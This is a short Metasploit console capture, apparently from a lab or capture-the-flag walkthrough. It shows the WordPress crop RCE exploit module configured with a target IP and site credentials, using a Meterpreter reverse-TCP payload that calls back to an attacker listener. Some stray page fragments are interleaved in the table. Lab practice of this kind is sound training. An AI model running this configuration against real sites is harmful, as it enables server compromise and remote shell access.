 msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
Active Machine Information
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
Title
RHOSTS 10.10.123.131 yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection
if provided)
Blog
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.8.100.91 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port